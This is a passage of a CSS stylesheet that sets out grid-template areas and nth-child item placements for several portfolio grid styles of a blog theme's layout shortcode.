  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_4 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-5" "md-5 md-5";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "md-5 md-6" "md-5 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-1" "xl-1 xl-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px 250px 250px 250px 250px;
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "xl-1 xl-2" "xl-1 xl-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10) {
    grid-area: xl-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11) {
    grid-area: xl-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: repeat(8, 250px);
    gap: 0 0;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2" "lg-3 md-5" "lg-3 md-6" "md-7 lg-4" "md-8 lg-4";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4) {
    grid-area: md-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5) {
    grid-area: md-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8) {
    grid-area: md-5;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9) {
    grid-area: md-6;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10) {
    grid-area: md-7;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11) {
    grid-area: md-8;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_8 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12) {
    grid-area: lg-4;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
    -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
            transform: translateX(0);
    left: 30px;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-1" "lg-1 lg-1";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 lg-2" "lg-1 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-2" "lg-2 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "lg-2 lg-3" "lg-2 lg-3";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2) {
    grid-area: md-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3) {
    grid-area: md-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4) {
    grid-area: lg-2;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5) {
    grid-area: lg-3;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 250px 250px 250px 250px;
    grid-template-areas: "lg-1 md-1" "lg-1 md-2" "md-3 lg-2" "md-4 lg-2";
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1) {
    grid-area: lg-1;
  }
  .sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2) {
